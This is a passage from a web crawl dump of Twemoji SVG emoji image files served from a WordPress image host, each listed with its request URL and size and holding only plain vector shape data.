23 4.56 23h22.88c.862 0 1.56.672 1.56 1.5s-.698 1.5-1.56 1.5z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f3ec.svg
body_size: 240
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#FFCC4D" d="M14 34c0 1.104.896 2 2 2h18c1.104 0 2-.896 2-2V14c0-1.104-.896-2-2-2H16c-1.104 0-2 .896-2 2v20z"/><path fill="#BCBEC0" d="M34 12H20v2h16c0-1.104-.896-2-2-2z"/><path fill="#55ACEE" d="M20 16h14v20H20z"/><path fill="#FFE8B6" d="M18 0H2C.896 0 0 .896 0 2v32c0 1.104.896 2 2 2h18V2c0-1.104-.896-2-2-2z"/><path fill="#BCBEC0" d="M18 0H2C.896 0 0 .896 0 2h20c0-1.104-.896-2-2-2z"/><path fill="#55ACEE" d="M2 22h16v4H2zm0-6h16v4H2zm0-6h16v4H2zm0-6h16v4H2zm0 24h16v8H2z"/><path fill="#3B88C3" d="M6 32h8v4H6zm17 0h8v4h-8z"/><path fill="#FFCC4D" d="M20 26h15v2H20zm0-6h15v2H20z"/><path fill="#DD2E44" d="M36 7c0 1.104-.896 2-2 2H24c-1.104 0-2-.896-2-2V5c0-1.104.896-2 2-2h10c1.104 0 2 .896 2 2v2z"/><path fill="#58595B" d="M26 9h2v3h-2zm4 0h2v3h-2z"/><path fill="#F4ABBA" d="M24 5h2v2h-2z"/><path fill="#FFF" d="M26 5h2v2h-2z"/><path fill="#F4ABBA" d="M28 5h2v2h-2z"/><path fill="#FFF" d="M30 5h2v2h-2z"/><path fill="#F4ABBA" d="M32 5h2v2h-2z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f44e.svg
body_size: 576
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#FFDB5E" d="M34.956 18.084c0 .503-.12.975-.321 1.404-1.341 4.326-7.619 4.01-16.549 4.221-1.493.035-.639 1.798-.115 5.668.341 2.517-1.282 6.382-4.01 6.382-4.498 0-.171-3.548-4.148-12.322-2.125-4.688-6.875-2.062-6.875-6.771V5.948c0-1.833.18-3.595 2.758-3.885C8.195 1.781 7.633 0 11.238 0h18.044c1.838 0 3.333 1.496 3.333 3.334 0 .762-.267 1.456-.698 2.018 1.02.571 1.72 1.649 1.72 2.899 0 .76-.266 1.454-.696 2.015 1.023.57 1.725 1.649 1.725 2.901 0 .909-.368 1.733-.961 2.336.757.611 1.251 1.535 1.251 2.581z"/><path fill="#EE9547" d="M23.02 14.751h8.604c1.17 0 2.268.626 2.866 1.633.246.415.109.952-.307 1.199-.415.247-.952.108-1.199-.307-.283-.479-.806-.775-1.361-.775h-8.81c-.873 0-1.583.71-1.583 1.583s.71 1.583 1.583 1.583H28.7c.483 0 .875.392.875.875s-.392.875-.875.875h-5.888c-1.838 0-3.333-1.495-3.333-3.333 0-1.025.475-1.932 1.205-2.544-.615-.605-.998-1.445-.998-2.373 0-1.028.478-1.938 1.212-2.549-.611-.604-.99-1.441-.99-2.367 0-1.12.559-2.108 1.409-2.713-.524-.589-.852-1.356-.852-2.204 0-1.838 1.495-3.333 3.333-3.333h5.484c1.17 0 2.269.625 2.867 1.632.247.415.11.952-.305 1.199-.416.245-.953.11-1.199-.305-.285-.479-.808-.776-1.363-.776h-5.484c-.873 0-1.583.71-1.583 1.583s.71 1.583 1.583 1.583h6.506c1.17 0 2.27.626 2.867 1.633.247.416.11.953-.305 1.199-.419.251-.954.11-1.199-.305-.289-.487-.799-.777-1.363-.777h-7.063c-.873 0-1.583.711-1.583 1.584s.71 1.583 1.583 1.583h8.091c1.17 0 2.269.625 2.867 1.632.247.415.11.952-.305 1.199-.417.246-.953.11-1.199-.305-.289-.486-.799-.776-1.363-.776H23.02c-.873 0-1.583.71-1.583 1.583s.709 1.584 1.583 1.584z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f98f.svg
body_size: 628
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#66757F" d="M27.295 7.526c-1.152-3.054-2.65-6.8-8.299-6.915-1.759-.036-1.52.539-.347 1.02 2.248.922-2.474 5.438 4.759 7.4 5.648 1.531 5.039 1.549 3.887-1.505z"/><path fill="#99AAB5" d="M36.004 3.903c-7.737 0-14.411 2.514-18.105 5.757-4.875 4.28-5.38 10.306-14.034 15.66-2.847 1.761-.423 7.517 1.153 9.618 1.908 2.544 28.617.238 30.987-8.777l-.001-22.258z"/><path fill="#66757F" d="M8.676 29.652c1.011.507 1.787 1.051 1.318 1.986-.469.936-1.173.25-2.185-.257-1.012-.508-2.285-.018-1.816-.954.47-.935 1.672-1.281 2.683-.775zM34.202 6.326c.238-2.563-2.178-4.999-5.95-5.906-1.685-.406-3.281-.35-2.345.478 1.793 1.585-.082 4.006 1.274 7.124.728 1.674 3.238 3.753 4.719 3.82 1.056.048 2.054-2.847 2.302-5.516z"/><path fill="#99AAB5" d="M33.247 6.326c.238-2.563-2.272-5.445-6.17-6.007-1.715-.247-2.287.087-1.351.914 1.793 1.585-.638 3.627.718 6.745.728 1.674 3.393 3.84 4.875 3.907 1.055.049 1.68-2.89 1.928-5.559z"/><path fill="#CCD6DD" d="M2.639 26.898C.087 22.915-.988 14.927 1.147 9.301c.321-.845 1.083-1.071 1.179.13.181 2.282 2.417 6.833 7.966 10.968 1.241.924-5.713 9.527-7.653 6.499z"/><path fill="#CCD6DD" d="M13.248 15.387c-2.048-.852-3.609-3.189-4.092-4.661-.577-1.758-2.152 3.927.852 8.892 1.207 1.993 4.653-3.644 3.24-4.231z"/><circle fill="#292F33" cx="16.789" cy="21.006" r="2"/><path fill="#E6AAAA" d="M30.293 9.41c1.331.105 1.954-1.737 1.216-4.69-.644-2.576-4.252-3.248-4.227-3.069.025.179 1.057 1.549.014 2.939-1.014 1.352 1.347 4.69 2.997 4.82z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f318.svg
body_size: 157
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><circle fill="#FFD983" cx="18" cy="18" r="18"/><path fill="#66757F" d="M36 18c0 9.941-8.059 18-18 18-.294 0-.58-.029-.87-.043C11.239 33.393 7 26.332 7 18 7 9.669 11.239 2.607 17.13.044 17.42.03 17.706 0 18 0c9.941 0 18 8.059 18 18z"/><circle fill="#5B6876" cx="25.5" cy="8.5" r="3.5"/><circle fill="#5B6876" cx="16" cy="16" r="3"/><circle fill="#5B6876" cx="14.5" cy="27.5" r="3.5"/><circle fill="#5B6876" cx="15" cy="6" r="2"/><circle fill="#5B6876" cx="33" cy="18" r="1"/><circle fill="#FFCC4D" cx="6" cy="9" r="1"/><circle fill="#5B6876" cx="21" cy="31" r="1"/><circle fill="#FFCC4D" cx="4" cy="19" r="2"/><circle fill="#5B6876" cx="26" cy="23" r="2"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f3a9.svg
body_size: 357
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#31373D" d="M30.198 27.385L32 3.816c0-.135-.008-.263-.021-.373.003-.033.021-.075.021-.11C32 1.529 25.731.066 18 .066c-7.732 0-14 1.462-14 3.267 0 .035.017.068.022.102-.014.11-.022.23-.022.365l1.802 23.585C2.298 28.295 0 29.576 0 31c0 2.762 8.611 5 18 5s18-2.238 18-5c0-1.424-2.298-2.705-5.802-3.615z"/><path fill="#66757F" d="M17.536 6.595c-4.89 0-8.602-.896-10.852-1.646-.524-.175-.808-.741-.633-1.265.175-.524.739-.808 1.265-.633 2.889.963 10.762 2.891 21.421-.016.529-.142 1.082.168 1.227.702.146.533-.169 1.083-.702 1.228-4.406 1.202-8.347 1.63-11.726 1.63z"/><path fill="#744EAA" d="M30.198 27.385l.446-5.829c-7.705 2.157-17.585 2.207-25.316-.377l.393 5.142c.069.304.113.65.113 1.076 0 1.75 1.289 2.828 2.771 3.396 4.458 1.708 13.958 1.646 18.807.149 1.467-.453 2.776-1.733 2.776-3.191 0-.119.015-.241.024-.361l-.014-.005z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f97d.svg
body_size: 496
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#9AAAB4" d="M18 9v11.756c-3 0-1.067 5.182-6 5.999-1.781.295-3.931.355-6 0-3.253-.559-4.824-3.027-5.042-7.681-.281-5.993 1.276-8.847 5.318-9.533C9.394 9.012 14 9 18 9z"/><path fill="#9AAAB4" d="M17.926 9v11.756c3 0 1.067 5.182 6 5.999 1.781.295 3.931.355 6 0 3.253-.559 4.824-3.027 5.042-7.681.281-5.993-1.276-8.847-5.318-9.533C26.532 9.012 21.926 9 17.926 9zM1.5 21C.675 21 0 20.325 0 19.5v-3c0-.825.675-1.5 1.5-1.5s1.5.675 1.5 1.5v3c0 .825-.675 1.5-1.5 1.5z"/><path fill="#9AAAB4" d="M34.5 21c-.825 0-1.5-.675-1.5-1.5v-3c0-.825.675-1.5 1.5-1.5s1.5.675 1.5 1.5v3c0 .825-.675 1.5-1.5 1.5z"/><path fill="#9AAAB4" d="M34.5 22c-.825 0-1.5-.675-1.5-1.5v-5c0-.825.675-1.5 1.5-1.5s1.5.675 1.5 1.5v5c0 .825-.675 1.5-1.5 1.5zm-33 0C.675 22 0 21.325 0 20.5v-5c0-.825.675-1.5 1.5-1.5s1.5.675 1.5 1.5v5c0 .825-.675 1.5-1.5 1.5z"/><path fill="#CCD6DD" d="M18 11v7.756c-4 0-2.615 5.396-7 6-1.583.218-2.161.263-4 0-2.892-.413-3.922-2.555-4.169-5.89-.325-4.394 1.266-6.959 4.859-7.466 2.771-.391 6.754-.4 10.31-.4z"/><path fill="#CCD6DD" d="M18 11v7.756c4 0 2.615 5.396 7 6 1.583.218 2.161.263 4 0 2.892-.413 3.922-2.555 4.169-5.89.325-4.394-1.266-6.959-4.859-7.466-2.771-.391-6.754-.4-10.31-.4z"/><path d="M26.993 11.252c-.655-.061-1.35-.107-2.077-.142l-3.695 10.151c.378.76.75 1.56 1.323 2.212l4.449-12.221zM18 11c-.646 0-1.308.001-1.973.004l-5.003 13.747c4.354-.621 2.984-5.995 6.976-5.995.601 0 1.07.133 1.466.342l2.937-8.068C20.937 11.003 19.435 11 18 11z" fill="#E1E8ED"/><path fill="#292F33" d="M35 16h-1v4h1c.55 0 1-.45 1-1v-2c0-.55-.45-1-1-1zM1 16c-.55 0-1 .45-1 1v2c0 .55.45 1 1 1h1v-4H1z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f9ef.svg
body_size: 665
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#66757F" d="M18 10c-1.1 0-2-.9-2-2V5c0-1.1.9-2 2-2s2 .9 2 2v3c0 1.1-.9 2-2 2z"/><circle fill="#DD2E44" cx="18" cy="15" r="6"/><path fill="#DD2E44" d="M16 8h4v4h-4zm6 28h-8c-1.1 0-2-.9-2-2V15h12v19c0 1.1-.9 2-2 2z"/><path fill="#292F33" d="M9.406 35.849l-4.492-1.263c-.529-.149-.838-.533-.685-.853l4.439-9.311c.458-.96 1.278-1.621 1.823-1.467l.22.062c.545.153.9 1.144.791 2.202l-1.065 10.26c-.038.353-.501.519-1.031.37z"/><path fill="#66757F" d="M26.022 2.248l-9.848 1.736c-.542.095-1.063-.27-1.158-.811-.095-.542.27-1.063.811-1.158L25.675.279c.542-.096 1.063.27 1.158.811.095.542-.27 1.063-.811 1.158z"/><path fill="#66757F" d="M25.055 7.36l-9.397-3.42c-.517-.188-.786-.765-.598-1.282.188-.517.765-.786 1.282-.598l9.397 3.42c.517.188.786.765.598 1.282-.188.517-.765.786-1.282.598z"/><path fill="#292F33" d="M10.524 24.407c-.042 0-.085-.004-.128-.011-.408-.07-.682-.459-.612-.867.726-4.203.161-6.198-.336-7.958-.386-1.364-.75-2.653-.33-4.556C10.052 6.786 13.745 5.25 16 5.25c.414 0 .75.336.75.75s-.336.75-.75.75c-1.225 0-4.586.824-5.417 4.589-.339 1.535-.067 2.495.309 3.824.515 1.819 1.155 4.083.372 8.622-.064.364-.382.622-.74.622z"/><circle fill="#CCD6DD" cx="16" cy="7" r="3"/><circle fill="#DD2E44" cx="16" cy="7" r="2"/><path fill="#EA596E" d="M16.5 10c-.828 0-1.5 1.567-1.5 3.5v22c0 .275.225.5.5.5h2c.275 0 .5-.225.5-.5v-22c0-1.933-.672-3.5-1.5-3.5z"/><path fill="#F5F8FA" d="M20.5 18h-5c-.825 0-1.5-.675-1.5-1.5v-2c0-.825.675-1.5 1.5-1.5h5c.825 0 1.5.675 1.5 1.5v2c0 .825-.675 1.5-1.5 1.5z"/><path fill="#77B255" d="M16 5c-.552 0-1.052.224-1.414.586L16 7l1.414-1.414C17.052 5.224 16.552 5 16 5z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1fad9.svg
body_size: 436
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36" xml:space="preserve"><path fill="#C4C9C8" d="M8 8c0 .64.254 1.254.707 1.707a.256.256 0 0 1-.1.424l-.556.185A3 3 0 0 0 6 13.162v18.451c0 .002.002.004.004.004 0 .007-.004.014-.004.021 0 1.796 5.373 3.252 12 3.252s12-1.456 12-3.252c0-.007-.004-.014-.004-.021a.004.004 0 0 0 .004-.004V13.162a3 3 0 0 0-2.051-2.846l-.795-.265a.1.1 0 0 1-.04-.165l.178-.178A2.415 2.415 0 0 0 28 8H8z"/><path fill="#F19020" d="M29 6.8c0 1.657-4.925 3.2-11 3.2S7 8.457 7 6.8 11.925 4 18 4s11 1.143 11 2.8z"/><path fill="#F19020" d="M7 4h22v2.8H7z"/><ellipse fill="#F9CA55" cx="18" cy="4" rx="11" ry="3"/><ellipse fill="#AEB3B2" cx="18" cy="30.5" rx="11" ry="3"/><path fill="#F19020" d="M10.465 4c1.099-.582 4.053-1 7.535-1s6.436.418 7.535 1c.296-.157.465-.324.465-.5 0-.828-3.582-1.5-8-1.5s-8 .672-8 1.5c0 .176.169.343.465.5z"/><path fill="#AEB3B2" d="M18 12c-1.145 0-5.129-.07-8.335-.974a.5.5 0 1 1 .271-.963c3.083.87 6.952.937 8.064.937s4.981-.067 8.063-.937a.501.501 0 0 1 .271.963C23.129 11.93 19.145 12 18 12z"/><path fill="#FFF" d="M10 31a1 1 0 0 1-1-1V14a1 1 0 1 1 2 0v16a1 1 0 0 1-1 1z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1faa0.svg
body_size: 298
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#D99E82" d="M10.481 25.519c-.706-.706-.706-1.861 0-2.567L32.433 1C33.139.294 34.294.294 35 1c.706.706.706 1.861 0 2.567L13.048 25.519c-.706.706-1.861.706-2.567 0z"/><path fill="#DD637F" d="M15.009 24.848l-3.901-3.901c-.583-.583-.583-1.538 0-2.121l.298-.298c.583-.583 1.538-.583 2.121 0l3.901 3.901c.583.583.583 1.538 0 2.121l-.298.298c-.583.583-1.538.583-2.121 0z"/><path fill="#DD637F" d="M2.95 22.466c3.118-3.118 8.004-3.286 10.915-.376s2.742 7.797-.376 10.915L2.95 22.466z"/><path fill="#BF345D" d="M11.922 34.664l-10.63-10.63c-.389-.389-.389-1.025 0-1.414l.199-.199c.389-.389 1.025-.389 1.414 0l10.63 10.63c.389.389.389 1.025 0 1.414l-.199.199c-.389.389-1.025.389-1.414 0zm4.862-9.587l-5.905-5.905c-.239.434-.251.945-.029 1.385l4.548 4.548c.441.223.952.211 1.386-.028z"/><path fill="#EB8CAA" d="M6 25c3-3 5.5-3.5 5.5-3.5S7 20 4 23l2 2z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f602.svg
body_size: 590
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#FFCC4D" d="M36 18c0 9.941-8.059 18-18 18-9.94 0-18-8.059-18-18C0 8.06 8.06 0 18 0c9.941 0 18 8.06 18 18"/><path fill="#664500" d="M28.457 17.797c-.06-.135-1.499-3.297-4.457-3.297-2.957 0-4.397 3.162-4.457 3.297-.092.207-.032.449.145.591.175.142.426.147.61.014.012-.009 1.262-.902 3.702-.902 2.426 0 3.674.881 3.702.901.088.066.194.099.298.099.11 0 .221-.037.312-.109.177-.142.238-.386.145-.594zm-12 0c-.06-.135-1.499-3.297-4.457-3.297-2.957 0-4.397 3.162-4.457 3.297-.092.207-.032.449.144.591.176.142.427.147.61.014.013-.009 1.262-.902 3.703-.902 2.426 0 3.674.881 3.702.901.088.066.194.099.298.099.11 0 .221-.037.312-.109.178-.142.237-.386.145-.594zM31 16c-.396 0-.772-.238-.929-.629-1.778-4.445-6.223-5.381-6.268-5.391-.541-.108-.893-.635-.784-1.177.108-.542.635-.891 1.177-.784.226.045 5.556 1.168 7.732 6.608.205.513-.045 1.095-.558 1.3-.12.05-.246.073-.37.073zM5 16c-.124 0-.249-.023-.371-.072-.513-.205-.762-.787-.557-1.3 2.176-5.44 7.506-6.563 7.732-6.608.543-.106 1.068.243 1.177.784.108.54-.242 1.066-.781 1.176-.185.038-4.506.98-6.271 5.391-.157.391-.533.629-.929.629zm13 6c-3.623 0-6.027-.422-9-1-.679-.131-2 0-2 2 0 4 4.595 9 11 9 6.404 0 11-5 11-9 0-2-1.321-2.132-2-2-2.973.578-5.377 1-9 1z"/><path fill="#FFF" d="M9 23s3 1 9 1 9-1 9-1-2 4-9 4-9-4-9-4z"/><path fill="#5DADEC" d="M10.847 28.229c-.68 2.677-3.4 4.295-6.077 3.615-2.676-.679-4.295-3.399-3.616-6.076.679-2.677 6.337-8.708 7.307-8.462.97.247 3.065 8.247 2.386 10.923zm14.286 0c.68 2.677 3.4 4.295 6.077 3.615 2.677-.679 4.296-3.399 3.616-6.076-.68-2.677-6.338-8.708-7.308-8.462-.968.247-3.064 8.247-2.385 10.923z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f54b.svg
body_size: 561
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path d="M18 0L0 5v29l18 2 18-2V5z"/><path fill="#292F33" d="M18 36l18-2V5L18 0z"/><path fill="#FFD983" d="M22.454 14.507v3.407l4.229.612V15.22zm7 1.181v3.239l3.299.478v-3.161zM18 13.756v3.513l1.683.244V14.04zm18 3.036l-.539-.091v3.096l.539.078z"/><path fill="#FFAC33" d="M0 16.792v3.083l.539-.078v-3.096zm16.317-2.752v3.473L18 17.269v-3.513zm-13.07 2.204v3.161l3.299-.478v-3.239zm6.07-1.024v3.306l4.229-.612v-3.407z"/><path fill="#FFD983" d="M21.389 15.131v-.042c0-.421-.143-.763-.32-.763-.177 0-.32.342-.32.763v.042c-.208.217-.355.621-.355 1.103 0 .513.162.949.393 1.152.064.195.163.33.282.33s.218-.135.282-.33c.231-.203.393-.639.393-1.152-.001-.482-.147-.886-.355-1.103zm6.999 1.069v-.042c0-.421-.143-.763-.32-.763-.177 0-.32.342-.32.763v.042c-.208.217-.355.621-.355 1.103 0 .513.162.949.393 1.152.064.195.163.33.282.33s.218-.135.282-.33c.231-.203.393-.639.393-1.152 0-.481-.147-.885-.355-1.103zm6.017 1.03v-.039c0-.393-.134-.712-.299-.712-.165 0-.299.319-.299.712v.039c-.194.203-.331.58-.331 1.03 0 .479.151.886.367 1.076.059.182.152.308.263.308s.203-.126.263-.308c.215-.189.367-.597.367-1.076 0-.45-.136-.827-.331-1.03z"/><path fill="#FFAC33" d="M14.611 15.131v-.042c0-.421.143-.763.32-.763s.32.342.32.763v.042c.208.217.355.621.355 1.103 0 .513-.162.949-.393 1.152-.064.195-.163.33-.282.33s-.218-.135-.282-.33c-.231-.203-.393-.639-.393-1.152.001-.482.147-.886.355-1.103zM7.612 16.2v-.042c0-.421.143-.763.32-.763s.32.342.32.763v.042c.208.217.355.621.355 1.103 0 .513-.162.949-.393 1.152-.064.195-.163.33-.282.33s-.218-.135-.282-.33c-.231-.203-.393-.639-.393-1.152 0-.481.147-.885.355-1.103zm-6.017 1.03v-.039c0-.393.134-.712.299-.712s.299.319.299.712v.039c.194.203.331.58.331 1.03 0 .479-.151.886-.367 1.076-.059.182-.152.308-.263.308s-.204-.127-.264-.308c-.215-.189-.367-.597-.367-1.076.001-.45.137-.827.332-1.03zM0 11.146v3.5l18-3.268V7.614z"/><path fill="#FFD983" d="M18 7.614v3.764l18 3.268v-3.5z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/2618.svg
body_size: 218
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#77B255" d="M32.34 19.208c.198-1.475 2.669-2.208 2.669-4.542C35.009 12.333 29.25 8.25 21 16c3.812-5.312 6.542-14.509 2.203-14.509-1.47 0-2.579 1.342-4.328 1.342C16.5 2.833 16.208 0 14 0c-2.583 0-5 6.25 1 15-1.5-1.625-11.083-6.625-13.002-1.269-.628 1.753 1.731 2.781 1.544 4.519-.178 1.654-2.597 2.037-2.597 4.372 0 3.293 8.048 4.834 16.044-1.613-.245 4.524.557 10.515 3.857 14.158 1.344 1.483 2.407.551 2.822.187.416-.365 1.604-1.414.185-2.822-3.834-3.807-5.225-8.174-5.619-11.381 2.043 2.215 12.357 8.742 15.517 2.767.881-1.668-1.643-2.977-1.411-4.71z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f9f4.svg
body_size: 238
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#66757F" d="M17 3h2v5h-2z"/><path fill="#99AAB5" d="M12 12V9c0-1.1.9-2 2-2h8c1.1 0 2 .9 2 2v3H12z"/><path fill="#FFAC33" d="M24 11H12c-5 0-6 21-6 21 0 2.2 1.8 4 4 4h16c2.2 0 4-1.8 4-4 0 0-1-21-6-21z"/><path fill="#CCD6DD" d="M8 4s2-4 7-4h6c2 0 2 4 0 4h-6c-5 0-6 1-6 1L8 4z"/><path fill="#99AAB5" d="M8.464 4.464L9 5s1-1 6-1h6c.975 0 1.472-.949 1.496-1.922C21 2.078 19.524 2 15 2c-3.859 0-5.519 1.377-6.536 2.464z"/><path fill="#FFCC4D" d="M23.5 13h-11c-.275 0-.5-.225-.5-.5s.225-.5.5-.5h11c.275 0 .5.225.5.5s-.225.5-.5.5z"/><path fill="#FFE8B6" d="M18 18s-4 4.791-4 7c0 2.209 1.791 4 4 4s4-1.791 4-4-4-7-4-7z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f91f.svg
body_size: 524
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#FFDC5D" d="M19.15 34.768c2.772-1.191 4.574-3.617 5.644-5.956 1.673-3.657 7.582-5.169 9.05-6.211 2.038-1.446.166-4.373-2.864-3.889-3.265.522-4.053 1.943-6.021 2.804-1.004.438-1.713.297-1.847-1.556-.098-1.359 1.656-12.037 2.19-16.96.183-1.685-.519-2.645-1.875-2.826-1.536-.205-2.331.631-2.656 2.17-.81 3.832-2.094 11.344-2.633 11.768-2.896 1.817-6.757 4.194-10.208-.423 0 0-1.651-8.661-1.908-10.409C5.577.254 1.491.8 1.826 3.955c.314 2.972 1.289 9.985.435 12.476-.75 2.189-2.074 9.702.843 14.277 2.878 4.514 10.56 6.417 16.046 4.06z"/><path fill="#EF9645" d="M8.834 22.614c.865 4.156 5.886 3.689 5.569-.27-.257-3.22-1.235-8.846-1.553-10.252-.648-2.877-5.659-2.238-5.249 1.159.266 2.205.56 6.128 1.233 9.363z"/><path fill="#FFDC5D" d="M9.758 22.191c.795 3.449 4.429 2.49 4.244-.734-.185-3.225-.931-8.139-1.159-9.563-.534-3.326-4.806-1.829-4.459.621s.781 7.104 1.374 9.676z"/><path fill="#EF9645" d="M12.73 23.52c.069 4.943 5.581 4.674 6.013.974.375-3.208-.419-10.28-.478-11.722-.111-2.683-5.015-2.702-5.176.345-.13 2.472-.396 7.764-.359 10.403z"/><path fill="#FFDC5D" d="M13.667 23.666c-.141 3.074 4.014 3.422 4.315.207.302-3.215.23-10.089.206-11.53-.041-2.508-4.234-2.419-4.352.661-.094 2.472-.049 8.025-.169 10.662z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f3d8.svg
body_size: 613
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#292F33" d="M1.537 24.962c-.414 0-.75.336-.75.75 0 .415.336.75.75.75h18v-1.5h-18zm33.671-7.955h-12.5v1.5h12.5c.414 0 .75-.336.75-.75 0-.415-.335-.75-.75-.75z"/><path fill="#FFCC4D" d="M23.216 9.624l5.742-5.742 5.743 5.742v7.383H23.216z"/><path fill="#292F33" d="M34.701 10.445c-.21 0-.42-.08-.58-.24l-5.162-5.162-5.162 5.162c-.32.32-.84.32-1.16 0-.32-.32-.32-.84 0-1.16l5.742-5.742c.32-.32.84-.32 1.16 0l5.742 5.742c.32.32.32.84 0 1.16-.161.159-.371.24-.58.24z"/><path fill="#662113" d="M27.318 11.265h3.281v5.742h-3.281z"/><path fill="#3B88C3" d="M24.857 11.265h1.641v1.641h-1.641zm6.562 0h1.641v1.641h-1.641zm0 2.461h1.641v1.641h-1.641z"/><path fill="#FFCC4D" d="M10.537 5.259l-8.296 8.296v11.407h16.592V13.555z"/><path fill="#292F33" d="M19.87 15.629c-.265 0-.531-.101-.733-.304l-8.6-8.6-8.6 8.6c-.405.405-1.061.405-1.466 0s-.405-1.061 0-1.466l9.333-9.333c.405-.405 1.061-.405 1.466 0l9.333 9.333c.405.405.405 1.061 0 1.466-.202.202-.467.304-.733.304z"/><path fill="#662113" d="M8.463 15.629h4.148v9.333H8.463z"/><path fill="#3B88C3" d="M4.315 15.629h3.111v3.111H4.315zm0 4.148h3.111v3.111H4.315z"/><path fill="#FFE8B6" d="M21.477 8.438L10.954 18.995v14.519H32V18.995z"/><path fill="#66757F" d="M33 33.008H10c-.552 0-1 .449-1 1.003 0 .554.448 1.003 1 1.003h23c.552 0 1-.449 1-1.003 0-.554-.448-1.003-1-1.003z"/><path fill="#FFCC4D" d="M21 19h1v14h-1z"/><path fill="#C1694F" d="M14 27h4v6h-4z"/><path fill="#55ACEE" d="M14 20h4v4h-4zm11 0h4v4h-4zm0 7h4v4h-4z"/><path fill="#66757F" d="M21 19.603c-.256 0-.512-.098-.707-.293-.391-.391-.391-1.023 0-1.414l6.5-6.5 1.414 1.414-6.5 6.5c-.195.196-.451.293-.707.293z"/><path fill="#66757F" d="M32.884 19.603c-.265 0-.531-.101-.733-.304L21.477 8.625 10.803 19.299c-.405.405-1.061.405-1.466 0s-.405-1.061 0-1.466L20.744 6.426c.405-.405 1.061-.405 1.466 0l11.407 11.407c.405.405.405 1.061 0 1.466-.202.203-.467.304-.733.304z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f6f4.svg
body_size: 632
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><circle fill="#292F33" cx="4.5" cy="31.5" r="4.5"/><circle fill="#DD2E44" cx="4.5" cy="31.5" r="3"/><circle fill="#292F33" cx="31.5" cy="31.5" r="4.5"/><circle fill="#DD2E44" cx="31.5" cy="31.5" r="3"/><path fill="#55ACEE" d="M31.5 33h-20c-.825 0-1.5-.675-1.5-1.5s.675-1.5 1.5-1.5h20c.825 0 1.5.675 1.5 1.5s-.675 1.5-1.5 1.5z"/><path fill="#55ACEE" d="M26.012 31.746c-.003-.082-.012-.163-.012-.246 0-3.038 2.462-5.5 5.5-5.5 1.21 0 2.326.396 3.234 1.058l.89-1.205c-1.158-.847-2.58-1.353-4.125-1.353-3.866 0-7 3.134-7 7 0 .102.011.201.015.302l1.498-.056zM5.629 26.117c2.495.52 4.369 2.73 4.371 5.378l3.5.003c-.001-4.34-3.074-7.962-7.163-8.81-.232 1.13-.476 2.31-.708 3.429z"/><path fill="#99AAB5" d="M4.395 31.998c-.269-.057-.442-.324-.385-.593l6.002-28.238c.057-.269.324-.442.593-.385.269.057.442.324.385.593L4.988 31.613c-.057.269-.324.442-.593.385z"/><path fill="#55ACEE" d="M6.123 26.261l-.978-.208c-.538-.114-.885-.648-.77-1.186l1.247-5.869c.114-.538.648-.885 1.186-.77l.978.208c.538.114.885.648.77 1.186L7.31 25.49c-.115.538-.649.885-1.187.771z"/><path fill="#DD2E44" d="M9.3 4.324l-1.957-.416c-.807-.172-1.327-.972-1.155-1.779.171-.807.972-1.327 1.779-1.156l1.956.416c.807.172 1.327.972 1.155 1.779-.171.807-.972 1.327-1.778 1.156z"/><path fill="#55ACEE" d="M10.84 1.675c-.807-.172-1.608.348-1.779 1.155L7.71 9.188c-.114.538.232 1.072.77 1.186l.978.208c.538.114 1.072-.232 1.186-.77l1.351-6.358c.172-.807-.348-1.607-1.155-1.779z"/><path fill="#DD2E44" d="M14.105 5.345l-2.934-.624c-.807-.172-1.327-.972-1.155-1.779.172-.807.972-1.327 